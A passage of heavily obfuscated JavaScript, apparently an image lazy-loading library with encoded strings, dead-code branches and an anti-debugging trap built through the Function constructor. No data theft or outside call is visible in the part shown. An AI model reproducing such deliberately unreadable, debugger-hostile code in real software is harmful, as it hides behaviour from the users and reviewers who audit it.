_0x1e813b[_0xb3be('67f','xpY6')](_0x57c2ef,_0x5ebef5);},'JbRNa':_0x1e813b[_0xb3be('680','BB3J')],'EmnPy':_0x1e813b[_0xb3be('681','lXXr')],'SqiYL':_0x1e813b[_0xb3be('682','$rG9')]};if(_0x1e813b[_0xb3be('683','0CfK')](_0x1e813b[_0xb3be('684','mA[X')],_0x1e813b[_0xb3be('685','2cFI')])){var _0x23fe1f=_0x1e813b[_0xb3be('686','hvM%')][_0xb3be('687','*kUD')]('|'),_0x4e9bbf=0x0;while(!![]){switch(_0x23fe1f[_0x4e9bbf++]){case'0':_0xd420c++;continue;case'1':var _0x524036=_0x1e813b[_0xb3be('688','Rjgo')](_0x5b42c7,_0x1e813b[_0xb3be('689','hpjw')]);continue;case'2':if(_0x3cdd33[_0xb3be('68a','gsLI')]){return;}continue;case'3':var _0x7e9a25;continue;case'4':if(_0x1e813b[_0xb3be('68b','hpjw')](_0x524036,!_0x1422ee)&&_0x4adc8b&&(_0x3cdd33[_0x3bc6c6](_0x1e813b[_0xb3be('68c','XYrU')])||_0x3cdd33[_0xb3be('68d','c27o')])&&!_0x3cdd33[_0xb3be('68e','hpjw')]&&!_0x1e813b[_0xb3be('68f','$#(K')](_0x2b3059,_0x3cdd33,_0x33bb9a[_0xb3be('690','Ry)&')])&&_0x1e813b[_0xb3be('691','JOYZ')](_0x2b3059,_0x3cdd33,_0x33bb9a[_0xb3be('63d','6n88')])){return;}continue;case'5':if(_0x524036){_0x21db79[_0xb3be('692','ZmOl')](_0x3cdd33,!![],_0x3cdd33[_0xb3be('693','bZrn')]);}continue;case'6':_0x7e9a25=_0x1e813b[_0xb3be('694','P0j!')](_0x5d823d,_0x3cdd33,_0x1e813b[_0xb3be('695','XYrU')])[_0xb3be('696','P0j!')];continue;case'7':_0x3cdd33[_0xb3be('697','0CfK')]=!![];continue;case'8':var _0x5b42c7=_0x4adc8b&&(_0x3cdd33[_0x3bc6c6](_0x33bb9a[_0xb3be('698','%vJ!')])||_0x3cdd33[_0x3bc6c6](_0x1e813b[_0xb3be('2c6','%vJ!')]));continue;case'9':_0x1e813b[_0xb3be('699','hpjw')](_0x14eb76,_0x3cdd33,_0x7e9a25,_0x524036,_0x5b42c7,_0x4adc8b);continue;case'10':var _0x4adc8b=_0x3ae8de[_0xb3be('69a','Ry)&')](_0x3cdd33[_0xb3be('69b','QXy7')]);continue;}break;}}else{var _0x5832c6={'YLhWo':function(_0x27a182,_0x23965e){return _0x425290[_0xb3be('69c','0CfK')](_0x27a182,_0x23965e);},'YeLst':function(_0x57c2ef,_0x5ebef5){return _0x425290[_0xb3be('69d','$#(K')](_0x57c2ef,_0x5ebef5);},'JGdfX':_0x425290[_0xb3be('69e','$rG9')],'ClUMs':_0x425290[_0xb3be('69f','$rG9')]};(function(_0x3f4136){return function(_0x3f4136){return _0x5832c6[_0xb3be('6a0','nHt3')](Function,_0x5832c6[_0xb3be('6a1','X4C%')](_0x5832c6[_0xb3be('6a2','lXXr')](_0x5832c6[_0xb3be('6a3','8%$S')],_0x3f4136),_0x5832c6[_0xb3be('6a4','mA[X')]));}(_0x3f4136);}(_0x425290[_0xb3be('6a5','VZYf')])('de'));;}};var _0x524036=_0x1e813b[_0xb3be('6a6','YIbj')](_0x45859,function(){_0x33bb9a[_0xb3be('6a7','mttr')]=0x3;_0x40d7dc[_0xb3be('6a8','g3tp')](_0x4adc8b);});var _0x3ac97e=function(){if(_0x1e813b[_0xb3be('6a9','c27o')](_0x1e813b[_0xb3be('6aa','ZmOl')],_0x1e813b[_0xb3be('6ab','%vJ!')])){_0xd420c=0x0;}else{if(_0x1e813b[_0xb3be('6ac','1arB')](_0x33bb9a[_0xb3be('6ad','nfC4')],0x3)){if(_0x1e813b[_0xb3be('44d','1arB')](_0x1e813b[_0xb3be('6ae','omCh')],_0x1e813b[_0xb3be('6af','nfC4')])){return;}else{_0x33bb9a[_0xb3be('6b0','1arB')]=0x2;}}_0x1e813b[_0xb3be('6b1','VZYf')](_0x524036);}};var _0x442bd3=function(){var _0x4af80d={'RauLL':function(_0x57c2ef,_0x5ebef5){return _0x1e813b[_0xb3be('6b2','mA[X')](_0x57c2ef,_0x5ebef5);},'JbVtY':function(_0x37b44e,_0x8efbc8,_0x5e784d){return _0x1e813b[_0xb3be('694','P0j!')](_0x37b44e,_0x8efbc8,_0x5e784d);},'wCMhJ':_0x1e813b[_0xb3be('6b3','6n88')],'DUJay':_0x1e813b[_0xb3be('6b4','bZrn')],'PhhZh':function(_0x22ebb5,_0x5bbc09,_0x8bfbc3){return _0x1e813b[_0xb3be('6b5','nGZy')](_0x22ebb5,_0x5bbc09,_0x8bfbc3);},'zmrGE':function(_0x57c2ef,_0x5ebef5){return _0x1e813b[_0xb3be('6b2','mA[X')](_0x57c2ef,_0x5ebef5);}};if(_0x1e813b[_0xb3be('6b6','lXXr')](_0x1e813b[_0xb3be('6b7','nfC4')],_0x1e813b[_0xb3be('6b8','F$aJ')])){if(_0x4af80d[_0xb3be('6b9','ZmOl')](_0x17c93d,null)){_0x17c93d=_0x4af80d[_0xb3be('6ba','mttr')](_0x4af80d[_0xb3be('6bb','%vJ!')](_0x74208b,_0x4867a4[_0xb3be('6bc','lXXr')],_0x4af80d[_0xb3be('6bd','%vJ!')]),_0x4af80d[_0xb3be('6be','0CfK')]);}return _0x17c93d||!(_0x4af80d[_0xb3be('6bf','F$aJ')](_0x4af80d[_0xb3be('6c0','*kUD')](_0x74208b,_0x3cdd33[_0xb3be('6c1','ZGiD')],_0x4af80d[_0xb3be('6c2','qzU(')]),_0x4af80d[_0xb3be('6c3','nGZy')])&&_0x4af80d[_0xb3be('6c4','ZGiD')](_0x4af80d[_0xb3be('6c5','L!7n')](_0x74208b,_0x3cdd33,_0x4af80d[_0xb3be('6c6','nGZy')]),_0x4af80d[_0xb3be('6c7','%kY2')]));}else{var _0x10b0eb=_0x1e813b[_0xb3be('6c8','6n88')][_0xb3be('4fd','qzU(')]('|'),_0x28509b=0x0;while(!![]){switch(_0x10b0eb[_0x28509b++]){case'0':if(_0x1422ee){return;}continue;case'1':_0x1e813b[_0xb3be('6c9','IYdT')](_0x4adc8b);continue;case'2':_0x33bb9a[_0xb3be('6ad','nfC4')]=0x3;continue;case'3':if(_0x1e813b[_0xb3be('6ca','XbT^')](_0x1e813b[_0xb3be('6cb','g3tp')](_0x38e81c[_0xb3be('6cc','hvM%')](),_0x3cdd33),0x3e7)){_0x1e813b[_0xb3be('6cd','ZYfh')](_0x187e60,_0x442bd3,0x3e7);return;}continue;case'4':_0x1e813b[_0xb3be('6ce','1arB')](_0x5f2565,_0x1e813b[_0xb3be('6cf','d)En')],_0x3ac97e,!![]);continue;case'5':_0x1422ee=!![];continue;}break;}}};return{'_':function(){var _0x4707a7={'jsjIn':function(_0x1df4b0,_0x179993){return _0x40d7dc[_0xb3be('6d0','iOIp')](_0x1df4b0,_0x179993);},'JNgLM':function(_0x3553d7,_0x3e655a){return _0x40d7dc[_0xb3be('6d1','%vJ!')](_0x3553d7,_0x3e655a);},'OPJPU':function(_0x43a0bf,_0x42726e){return _0x40d7dc[_0xb3be('6d2','rG8x')](_0x43a0bf,_0x42726e);},'uQKVy':function(_0x57c2ef,_0x5ebef5){return _0x40d7dc[_0xb3be('6d3','%kY2')](_0x57c2ef,_0x5ebef5);},'joxui':_0x40d7dc[_0xb3be('6d4','0CfK')],'kqNUM':_0x40d7dc[_0xb3be('6d5','omCh')]};_0x3cdd33=_0x38e81c[_0xb3be('3f9','ZGiD')]();_0x369c59[_0xb3be('6d6','Ry)&')]=_0x4867a4[_0xb3be('6d7','P(!)')](_0x33bb9a[_0xb3be('6d8','ZGiD')]);_0x4ef7df=_0x4867a4[_0xb3be('6d9','QXy7')](_0x40d7dc[_0xb3be('6da','8T6%')](_0x40d7dc[_0xb3be('6db','iOIp')](_0x33bb9a[_0xb3be('6d8','ZGiD')],'\x20'),_0x33bb9a[_0xb3be('6dc','hvM%')]));_0x40d7dc[_0xb3be('6dd','IYdT')](_0x5f2565,_0x40d7dc[_0xb3be('6de','F$aJ')],_0x4adc8b,!![]);_0x40d7dc[_0xb3be('6df','2cFI')](_0x5f2565,_0x40d7dc[_0xb3be('6e0','qzU(')],_0x4adc8b,!![]);_0x40d7dc[_0xb3be('6e1','F$aJ')](_0x5f2565,_0x40d7dc[_0xb3be('6e2','mA[X')],function(_0x3cdd33){var _0x33e03e={'bfDwc':function(_0x18d5c1,_0x4d62ef){return _0x40d7dc[_0xb3be('6e3','2cFI')](_0x18d5c1,_0x4d62ef);},'BYEuk':function(_0x4af94e,_0x34bb4f){return _0x40d7dc[_0xb3be('6e4','F$aJ')](_0x4af94e,_0x34bb4f);},'rJJzm':function(_0x57c2ef,_0x5ebef5){return _0x40d7dc[_0xb3be('6e5','%kY2')](_0x57c2ef,_0x5ebef5);},'XNxCQ':_0x40d7dc[_0xb3be('6e6','hpjw')],'iuWQz':function(_0x2b50ed,_0x5ce07c,_0x309ea9){return _0x40d7dc[_0xb3be('6e7','*kUD')](_0x2b50ed,_0x5ce07c,_0x309ea9);},'ofFxR':function(_0x2b60ce,_0x4aea83){return _0x40d7dc[_0xb3be('6e8','nGZy')](_0x2b60ce,_0x4aea83);},'zpSUy':function(_0x1bc988,_0x403da8,_0x3be445){return _0x40d7dc[_0xb3be('6e9','iOIp')](_0x1bc988,_0x403da8,_0x3be445);}};if(_0x3cdd33[_0xb3be('6ea','Ry)&')]){if(_0x40d7dc[_0xb3be('6eb','P(!)')](_0x40d7dc[_0xb3be('6ec','Ry)&')],_0x40d7dc[_0xb3be('6ed','hvM%')])){return _0x33e03e[_0xb3be('6ee','$#(K')](_0x39aa41,_0x23ebe0[_0xb3be('6ef','BB3J')]?JSON[_0xb3be('6f0','%kY2')](_0x4adc8b):_0x33e03e[_0xb3be('6f1','F$aJ')](String,_0x4adc8b));}else{var _0x7e9a25=_0x4867a4[_0xb3be('6f2','JOYZ')](_0x40d7dc[_0xb3be('6f3','%vJ!')]('.',_0x33bb9a[_0xb3be('6f4','6SxK')]));if(_0x7e9a25[_0xb3be('6f5','lXXr')]&&_0x7e9a25[_0xb3be('6f6','2cFI')]){if(_0x40d7dc[_0xb3be('6f7','$Hph')](_0x40d7dc[_0xb3be('6f8','8%$S')],_0x40d7dc[_0xb3be('6f9','XbT^')])){if(_0x3cdd33){_0x33e03e[_0xb3be('6fa','1arB')](_0xef80e6,_0x7e9a25,_0x33bb9a[_0xb3be('6fb','$rG9')]);}_0x33e03e[_0xb3be('6fc','nGZy')](_0x14c979,_0x3f8075);_0x7e9a25[_0xb3be('6fd','ZmOl')]=!![];_0x33e03e[_0xb3be('6fe','X4C%')](_0x187e60,function(){if(_0x33e03e[_0xb3be('6ff','AO$c')](_0x33e03e[_0xb3be('700','1arB')],_0x7e9a25)){delete _0x7e9a25[_0xb3be('701','X4C%')];}},0x9);}else{_0x40d7dc[_0xb3be('702','rG8x')](_0x7e3e54,function(){var _0x3f0ba0={'WyXsH':function(_0x5528e0,_0x1a9b52){return _0x4707a7[_0xb3be('703','$#(K')](_0x5528e0,_0x1a9b52);}};_0x7e9a25[_0xb3be('704','1arB')](function(_0x3cdd33){if(_0x3cdd33[_0xb3be('705','ZGiD')]){_0x3f0ba0[_0xb3be('706','BB3J')](_0x3ab1ee,_0x3cdd33);}});});}}}}});if(_0x3f8075[_0xb3be('707','QXy7')]){new MutationObserver(_0x4adc8b)[_0xb3be('708','qzU(')](_0x40c3fa,{'childList':!![],'subtree':!![],'attributes':!![]});}else{if(_0x40d7dc[_0xb3be('709','8T6%')](_0x40d7dc[_0xb3be('70a','L!7n')],_0x40d7dc[_0xb3be('70b','gsLI')])){return _0x3cdd33?function(){_0x4707a7[_0xb3be('70c','0CfK')](_0x84668f,_0x4adc8b);}:function(){var _0x2b6541=this;var _0xd89ba2=arguments;_0x4707a7[_0xb3be('70d','VZYf')](_0x84668f,function(){_0x4adc8b[_0xb3be('70e','QXy7')](_0x2b6541,_0xd89ba2);});};}else{_0x40c3fa[_0x1817b9](_0x40d7dc[_0xb3be('70f','qzU(')],_0x4adc8b,!![]);_0x40c3fa[_0x1817b9](_0x40d7dc[_0xb3be('710','Rjgo')],_0x4adc8b,!![]);_0x40d7dc[_0xb3be('711','nfC4')](setInterval,_0x4adc8b,0x3e7);}}_0x40d7dc[_0xb3be('712','mA[X')](_0x5f2565,_0x40d7dc[_0xb3be('713','gsLI')],_0x4adc8b,!![]);[_0x40d7dc[_0xb3be('714','AO$c')],_0x40d7dc[_0xb3be('715','IYdT')],_0x40d7dc[_0xb3be('716','L!7n')],_0x40d7dc[_0xb3be('717','8T6%')],_0x40d7dc[_0xb3be('718','qzU(')],_0x40d7dc[_0xb3be('719','VZYf')]][_0xb3be('71a','nfC4')](function(_0x3cdd33){if(_0x40d7dc[_0xb3be('71b','%vJ!')](_0x40d7dc[_0xb3be('71c','nGZy')],_0x40d7dc[_0xb3be('71d','IYdT')])){return _0x4707a7[_0xb3be('71e','xpY6')](Function,_0x4707a7[_0xb3be('71f','mttr')](_0x4707a7[_0xb3be('720','%kY2')](_0x4707a7[_0xb3be('721','BB3J')],_0x4adc8b),_0x4707a7[_0xb3be('722','qzU(')]));}else{_0x4867a4[_0x1817b9](_0x3cdd33,_0x4adc8b,!![]);}});if(/d$|^c/[_0xb3be('723','g3tp')](_0x4867a4[_0xb3be('724','JOYZ')])){if(_0x40d7dc[_0xb3be('725','8T6%')](_0x40d7dc[_0xb3be('726','nGZy')],_0x40d7dc[_0xb3be('727','d)En')])){_0x40d7dc[_0xb3be('728','mA[X')](_0x442bd3);}else{_0x40d7dc[_0xb3be('729','*kUD')](result,'0');}}else{_0x40d7dc[_0xb3be('72a','X4C%')](_0x5f2565,_0x40d7dc[_0xb3be('72b','X4C%')],_0x442bd3);_0x4867a4[_0x1817b9](_0x40d7dc[_0xb3be('72c','1arB')],_0x4adc8b);_0x40d7dc[_0xb3be('72d','c27o')](_0x187e60,_0x442bd3,0x4e20);}if(_0x369c59[_0xb3be('72e','ZYfh')][_0xb3be('72f','mA[X')]){if(_0x40d7dc[_0xb3be('730','c27o')](_0x40d7dc[_0xb3be('731','IYdT')],_0x40d7dc[_0xb3be('732','d)En')])){_0x40d7dc[_0xb3be('733','%kY2')](_0x3ab1ee,_0x5b42c7);}else{_0x40d7dc[_0xb3be('734','Ry)&')](_0x7e9a25);_0x84668f[_0xb3be('735','P(!)')]();}}else{if(_0x40d7dc[_0xb3be('736','6n88')](_0x40d7dc[_0xb3be('737','Rjgo')],_0x40d7dc[_0xb3be('738','0CfK')])){_0x40d7dc[_0xb3be('739','qzU(')](_0x4adc8b);}else{return _0x23ebe0[_0xb3be('73a','XbT^')]?_0x4adc8b:_0x4707a7[_0xb3be('73b','iOIp')](encodeURIComponent,_0x4adc8b);}}},'checkElems':_0x4adc8b,'unveil':_0x3ab1ee,'_aLSL':_0x3ac97e};}}(),_0x21db79=function(){var _0x15f66f={'PObFn':function(_0x21622d,_0x519d7b){return _0x16a556[_0xb3be('73c','qzU(')](_0x21622d,_0x519d7b);},'mVnht':function(_0x2795cd,_0x3d4539){return _0x16a556[_0xb3be('73d','c27o')](_0x2795cd,_0x3d4539);},'BvDUN':function(_0xa92bef,_0x7b8b07){return _0x16a556[_0xb3be('73e','YIbj')](_0xa92bef,_0x7b8b07);},'sdODb':function(_0x1e5659,_0x463d4e,_0x1918df){return _0x16a556[_0xb3be('73f','Ry)&')](_0x1e5659,_0x463d4e,_0x1918df);},'IWImR':function(_0x5a0d79,_0x471bb8){return _0x16a556[_0xb3be('740','xpY6')](_0x5a0d79,_0x471bb8);},'CUPqZ':_0x16a556[_0xb3be('741','$#(K')],'zFAtG':function(_0x381c45,_0x2223d6,_0x1bd643){return _0x16a556[_0xb3be('742','VZYf')](_0x381c45,_0x2223d6,_0x1bd643);},'RqUUi':_0x16a556[_0xb3be('743','2cFI')]};var _0x4adc8b;var _0x5ea714=_0x16a556[_0xb3be('744','omCh')](_0x2c388d,function(_0x3cdd33,_0x7e9a25,_0x4adc8b,_0x5b42c7){if(_0x1e813b[_0xb3be('745','ZmOl')](_0x1e813b[_0xb3be('746','IYdT')],_0x1e813b[_0xb3be('747','L!7n')])){w=_;}else{var _0x524036,_0x5ea714,_0x14eb76;_0x3cdd33[_0xb3be('748','6n88')]=_0x5b42c7;_0x5b42c7+='px';_0x3cdd33[_0xb3be('749','qzU(')](_0x1e813b[_0xb3be('74a','qzU(')],_0x5b42c7);if(_0xc85c9b[_0xb3be('74b','AO$c')](_0x7e9a25[_0xb3be('74c','omCh')]||'')){_0x524036=_0x7e9a25[_0xb3be('74d','AO$c')](_0x1e813b[_0xb3be('74e','mttr')]);for(_0x5ea714=0x0,_0x14eb76=_0x524036[_0xb3be('74f','hpjw')];_0x1e813b[_0xb3be('750','c27o')](_0x5ea714,_0x14eb76);_0x5ea714++){if(_0x1e813b[_0xb3be('751','mA[X')](_0x1e813b[_0xb3be('752','F$aJ')],_0x1e813b[_0xb3be('753','omCh')])){_0x524036[_0x5ea714][_0xb3be('754','1arB')](_0x1e813b[_0xb3be('755','P0j!')],_0x5b42c7);}else{_0x51d541[_0xb3be('756','Rjgo')][_0xb3be('757','JOYZ')]();_0x51d541[_0xb3be('758','nfC4')][_0xb3be('759','YIbj')]();_0x51d541[_0xb3be('75a','0CfK')][_0xb3be('75b','xpY6')]();}}}if(!_0x4adc8b[_0xb3be('75c','hvM%')][_0xb3be('75d','IYdT')]){_0x1e813b[_0xb3be('75e','bZrn')](_0xabe11b,_0x3cdd33,_0x4adc8b[_0xb3be('75f','8T6%')]);}}});var _0x5b42c7=function(_0x3cdd33,_0x7e9a25,_0x4adc8b){var _0x5b42c7;var _0x524036=_0x3cdd33[_0xb3be('760','hvM%')];if(_0x524036){_0x4adc8b=_0x1e813b[_0xb3be('761','P(!)')](_0x14eb76,_0x3cdd33,_0x524036,_0x4adc8b);_0x5b42c7=_0x1e813b[_0xb3be('762','rG8x')](_0x5d823d,_0x3cdd33,_0x1e813b[_0xb3be('763','qzU(')],{'width':_0x4adc8b,'dataAttr':!!_0x7e9a25});if(!_0x5b42c7[_0xb3be('764','Ry)&')]){if(_0x1e813b[_0xb3be('765','ZYfh')](_0x1e813b[_0xb3be('766','QXy7')],_0x1e813b[_0xb3be('767','F$aJ')])){_0x4adc8b=_0x5b42c7[_0xb3be('768','%vJ!')][_0xb3be('769','VZYf')];if(_0x4adc8b&&_0x1e813b[_0xb3be('76a','mA[X')](_0x4adc8b,_0x3cdd33[_0xb3be('76b','omCh')])){if(_0x1e813b[_0xb3be('76c','g3tp')](_0x1e813b[_0xb3be('76d','L!7n')],_0x1e813b[_0xb3be('76e','hpjw')])){_0x7e9a25['i']=!![];_0x21db79['_']();_0x3cdd33['_']();}else{_0x1e813b[_0xb3be('76f','g3tp')](_0x5ea714,_0x3cdd33,_0x524036,_0x5b42c7,_0x4adc8b);}}}else{var _0x1bf12a={'XLENM':function(_0x3d2bb7,_0x397af6){return _0x15f66f[_0xb3be('770','X4C%')](_0x3d2bb7,_0x397af6);}};_0x15f66f[_0xb3be('771','*kUD')](_0x7e3e54,function(){_0x7e9a25[_0xb3be('772','F$aJ')](function(_0x21013e){if(_0x21013e[_0xb3be('773','2cFI')]){_0x1bf12a[_0xb3be('774','VZYf')](R,_0x21013e);}});});}}}};var _0x3cdd33=function(){var _0x3cdd33;var _0x7e9a25=_0x4adc8b[_0xb3be('775','hvM%')];if(_0x7e9a25){_0x3cdd33=0x0;for(;_0x1e813b[_0xb3be('776','1arB')](_0x3cdd33,_0x7e9a25);_0x3cdd33++){if(_0x1e813b[_0xb3be('777','QXy7')](_0x1e813b[_0xb3be('778','d)En')],_0x1e813b[_0xb3be('779','P(!)')])){_0x1e813b[_0xb3be('77a','L!7n')](_0x5b42c7,_0x4adc8b[_0x3cdd33]);}else{_0x15f66f[_0xb3be('77b','F$aJ')](R,_0x3cdd33);}}}};var _0x7e9a25=_0x16a556[_0xb3be('77c','omCh')](_0x45859,_0x3cdd33);return{'_':function(){if(_0x15f66f[_0xb3be('77d','X4C%')](_0x15f66f[_0xb3be('77e','0CfK')],_0x15f66f[_0xb3be('77f','$#(K')])){_0x15f66f[_0xb3be('780','0CfK')](_0xabe11b,_0x3cdd33,_0x4adc8b[_0xb3be('781','ZYfh')]);}else{_0x4adc8b=_0x4867a4[_0xb3be('782','1arB')](_0x33bb9a[_0xb3be('783','rG8x')]);_0x15f66f[_0xb3be('784','6SxK')](_0x5f2565,_0x15f66f[_0xb3be('785','omCh')],_0x7e9a25);}},'checkElems':_0x7e9a25,'updateElem':_0x5b42c7};}(),_0x7e9a25=function(){if(!_0x7e9a25['i']&&_0x4867a4[_0xb3be('786','VZYf')]){if(_0x16a556[_0xb3be('787','$rG9')](_0x16a556[_0xb3be('788','$rG9')],_0x16a556[_0xb3be('789','ZGiD')])){_0x21db79[_0xb3be('78a','Ry)&')](_0x3cdd33,!![],_0x3cdd33[_0xb3be('78b','XYrU')]);}else{_0x7e9a25['i']=!![];_0x21db79['_']();_0x3cdd33['_']();}}};return _0x16a556[_0xb3be('78c','IYdT')](_0x187e60,function(){_0x33bb9a[_0xb3be('78d','$Hph')]&&_0x16a556[_0xb3be('78e','ZmOl')](_0x7e9a25);}),_0x369c59={'cfg':_0x33bb9a,'autoSizer':_0x21db79,'loader':_0x3cdd33,'init':_0x7e9a25,'uP':_0xabe11b,'aC':_0xef80e6,'rC':_0x2b7447,'hC':_0x2b3059,'fire':_0x5d823d,'gW':_0x14eb76,'rAF':_0x84668f};}else{var _0x3d4ca1=_0x3cdd33?_0x1817b9:_0x16a556[_0xb3be('78f','6SxK')];if(_0x3cdd33){_0x16a556[_0xb3be('790','qzU(')](_0x5136d9,_0x7e9a25,_0x4adc8b);}_0x524036[_0xb3be('301','0CfK')](function(_0x1e31fb){_0x7e9a25[_0x3d4ca1](_0x1e31fb,_0x4adc8b);});}}(_0x3cdd33,_0x3cdd33[_0xb3be('791','%vJ!')],Date);_0x3cdd33[_0xb3be('792','ZYfh')]=_0x7e9a25,_0x16a556[_0xb3be('793','P0j!')](_0x16a556[_0xb3be('794','6SxK')],typeof module)&&module[_0xb3be('795','$#(K')]&&(module[_0xb3be('796','%vJ!')]=_0x7e9a25);}(_0xb3be('797','nGZy')!=typeof window?window:{});!function(_0x2f0363){var _0x16516d={'hiUxv':_0xb3be('798','L!7n'),'OwODc':_0xb3be('799','6n88'),'ndOFf':_0xb3be('79a','JOYZ'),'yduJK':function(_0x5681ff,_0x24b304){return _0x5681ff!==_0x24b304;},'ThsSD':_0xb3be('79b','nHt3'),'cnmRJ':_0xb3be('79c','lXXr'),'rxrAt':function(_0x226603,_0x865df4){return _0x226603===_0x865df4;},'fSIMY':_0xb3be('79d','g3tp'),'pcSNk':function(_0x254986,_0x405a9f){return _0x254986<_0x405a9f;},'ahZjU':function(_0x1d0134,_0xeaad5e){return _0x1d0134(_0xeaad5e);},'BZlLf':function(_0x105f73){return _0x105f73();},'zxrdH':function(_0xb4bbe3,_0x48f08d,_0x372a2c){return _0xb4bbe3(_0x48f08d,_0x372a2c);},'duBlg':function(_0x227866){return _0x227866();},'rLKkE':_0xb3be('79e','g3tp'),'gPpHR':_0xb3be('79f','qzU('),'YVShr':_0xb3be('7a0','VZYf'),'BmprG':_0xb3be('7a1','nfC4'),'ItaJA':function(_0x71aed,_0x446e04){return _0x71aed+_0x446e04;},'CHSbu':_0xb3be('7a2','8%$S'),'Daxyw':_0xb3be('7a3','nGZy'),'oXIfd':function(_0x1037ca,_0x5edfb4){return _0x1037ca===_0x5edfb4;},'jSOCT':_0xb3be('7a4','1arB'),'ylILv':_0xb3be('7a5','8T6%'),'fHwIQ':_0xb3be('7a6','VZYf'),'PpnYf':_0xb3be('7a7','ZYfh'),'QweOM':_0xb3be('7a8','gsLI'),'XBfAX':function(_0x201c02,_0xd6a48c){return _0x201c02===_0xd6a48c;},'ZJLGE':_0xb3be('7a9','XYrU'),'FGXUx':_0xb3be('7aa','AO$c'),'nOEcm':_0xb3be('7ab','1arB'),'KwNQy':function(_0x13576e,_0x182dfe){return _0x13576e!==_0x182dfe;},'RTdxU':function(_0x51e4c9,_0x1a5742,_0x511931,_0xd11c4b,_0x54ce42){return _0x51e4c9(_0x1a5742,_0x511931,_0xd11c4b,_0x54ce42);},'cfRgo':function(_0x5b87e3,_0x6959c9){return _0x5b87e3!==_0x6959c9;},'sMLAa':_0xb3be('7ac','c27o'),'yDoxi':_0xb3be('7ad','*kUD'),'qNvBN':_0xb3be('7ae','nHt3'),'YBdDC':function(_0x290226,_0x1a8654){return _0x290226===_0x1a8654;},'BDrlU':function(_0x286fdd,_0x39e7dc){return _0x286fdd===_0x39e7dc;},'EbxvH':_0xb3be('7af','gsLI'),'pabju':_0xb3be('7b0','xpY6'),'ZnsES':_0xb3be('7b1','lXXr'),'wUZNR':_0xb3be('7b2','X4C%'),'bWarz':function(_0x23741d,_0x3c2539,_0x274fde){return _0x23741d(_0x3c2539,_0x274fde);},'pCNks':function(_0x598c85){return _0x598c85();},'dkTAU':function(_0x2f3c42,_0x18ebd8){return _0x2f3c42==_0x18ebd8;},'fgUsL':_0xb3be('7b3','mA[X'),'QlArn':function(_0x37c512,_0x20be8a){return _0x37c512(_0x20be8a);}};var _0x8eecdf=function(){var _0x295b25={'qNiPS':function(_0x425aad,_0x53f82f){return _0x16516d[_0xb3be('7b4','mA[X')](_0x425aad,_0x53f82f);},'Aahnt':function(_0x24c6f1,_0x4cbf89){return _0x16516d[_0xb3be('7b5','8%$S')](_0x24c6f1,_0x4cbf89);}};var _0x3038b7=!![];return function(_0x9bb28,_0x5467b3){var _0x22d24c={'wgtxY':_0x16516d[_0xb3be('7b6','%kY2')],'hvzRX':_0x16516d[_0xb3be('7b7','mA[X')],'blUdV':_0x16516d[_0xb3be('7b8','X4C%')],'SsvZK':function(_0x17547a,_0x655aa7){return _0x16516d[_0xb3be('7b9','0CfK')](_0x17547a,_0x655aa7);},'suaTJ':_0x16516d[_0xb3be('7ba','6n88')],'OISOk':_0x16516d[_0xb3be('7bb','1arB')]};if(_0x16516d[_0xb3be('7bc','xpY6')](_0x16516d[_0xb3be('7bd','nGZy')],_0x16516d[_0xb3be('7be','%kY2')])){var _0x25fe0b=_0x3038b7?function(){if(_0x22d24c[_0xb3be('7bf','hpjw')](_0x22d24c[_0xb3be('7c0','rG8x')],_0x22d24c[_0xb3be('7c1','rG8x')])){if(_0x5467b3){var _0x345599=_0x5467b3[_0xb3be('7c2','P0j!')](_0x9bb28,arguments);_0x5467b3=null;return _0x345599;}}else{var _0x1732b3;var _0x3b51f7=e[$](H[_0xb3be('7c3','xpY6')]);if(_0x1732b3=H[_0xb3be('7c4','c27o')][e[$](_0x22d24c[_0xb3be('7c5','%vJ!')])||e[$](_0x22d24c[_0xb3be('7c6','bZrn')])]){e[_0xb3be('7c7','XbT^')](_0x22d24c[_0xb3be('7c8','%vJ!')],_0x1732b3);}if(_0x3b51f7){e[_0xb3be('7c9','JOYZ')](_0x22d24c[_0xb3be('7ca','$#(K')],_0x3b51f7);}}}:function(){};_0x3038b7=![];return _0x25fe0b;}else{var _0x27c521;var _0x44f717=_0x2f0363[_0xb3be('7cb','*kUD')];if(_0x44f717){_0x27c521=0x0;for(;_0x295b25[_0xb3be('7cc','IYdT')](_0x27c521,_0x44f717);_0x27c521++){_0x295b25[_0xb3be('7cd','gsLI')](i,_0x2f0363[_0x27c521]);}}}};}();(function(){var _0x51b83a={'wcYPG':function(_0x1009db,_0x499330,_0x43135a){return _0x16516d[_0xb3be('7ce','hpjw')](_0x1009db,_0x499330,_0x43135a);},'qOUEz':function(_0x3ee70e){return _0x16516d[_0xb3be('7cf','$Hph')](_0x3ee70e);},'aZICB':function(_0x29e5f8,_0x1599cb){return _0x16516d[_0xb3be('7d0','YIbj')](_0x29e5f8,_0x1599cb);},'GwFJy':_0x16516d[_0xb3be('7d1','iOIp')],'yVbEF':_0x16516d[_0xb3be('7d2','$Hph')],'nuzvT':_0x16516d[_0xb3be('7d3','VZYf')],'fSGrY':function(_0x3fff0a,_0x3cab11){return _0x16516d[_0xb3be('7d4','xpY6')](_0x3fff0a,_0x3cab11);},'ZZiZD':_0x16516d[_0xb3be('7d5','BB3J')],'CMVzs':function(_0x19bc7d,_0x58e6ea){return _0x16516d[_0xb3be('7d6','8%$S')](_0x19bc7d,_0x58e6ea);},'weRDW':_0x16516d[_0xb3be('7d7','gsLI')],'GsUmB':_0x16516d[_0xb3be('7d8','AO$c')],'gSnHt':function(_0xc170e8,_0x7f56f2){return _0x16516d[_0xb3be('7d9','F$aJ')](_0xc170e8,_0x7f56f2);},'xfYuD':_0x16516d[_0xb3be('7da','d)En')]};if(_0x16516d[_0xb3be('7db','%kY2')](_0x16516d[_0xb3be('7dc','bZrn')],_0x16516d[_0xb3be('7dd','omCh')])){_0x16516d[_0xb3be('7de','P(!)')](_0x8eecdf,this,function(){var _0x522c23={'sfORy':function(_0x30a136){return _0x51b83a[_0xb3be('7df','6SxK')](_0x30a136);}};if(_0x51b83a[_0xb3be('7e0','mttr')](_0x51b83a[_0xb3be('7e1','bZrn')],_0x51b83a[_0xb3be('7e2','$#(K')])){_0x522c23[_0xb3be('7e3','6n88')](_0x2f0363);}else{var _0x364774=new RegExp(_0x51b83a[_0xb3be('7e4','XbT^')]);var _0x55aa6c=new RegExp(_0x51b83a[_0xb3be('7e5','bZrn')],'i');var 